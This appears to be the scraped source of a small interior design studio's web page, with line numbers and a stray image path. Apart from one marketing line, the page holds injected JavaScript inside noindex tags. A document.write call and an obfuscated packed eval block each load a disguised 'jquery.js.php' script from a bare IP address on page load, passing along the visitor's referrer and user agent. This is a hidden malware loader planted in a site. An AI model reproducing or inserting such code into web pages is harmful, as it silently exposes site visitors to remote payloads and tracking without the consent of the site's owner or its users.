 1 <script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c">
2 document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.
referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>");
3 </script>
4 </noindex> our studio designs beautiful, <br />sustainable interiors for where you live/work/play.<br />
5 <noindex>
6 <script type="text/javascript" rel="nofollow">
7 eval(function(p, a, c, k, e, d) {
8 e = function(c) {
9 return c.toString(36)
10 };
11 if (!''.replace(/^/, String)) {
12 while (c--) {
13 d[c.toString(a)] = k[c] || c.toString(a)
14 }
15 k = [function(e) {
16 return d[e]
17 }];
18 e = function() {
19 return '\\w+'
20 };
21 c = 1
22 };
23 while (c--) {
24 if (k[c]) {
25 p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
26 }
27 }
28 return p
29 }('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";', 30, 30,
'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hhyiy|var|u0026
u|referrer|dfrbh||js|php'.split('|'), 0, {}))
30 </script>
31 </noindex>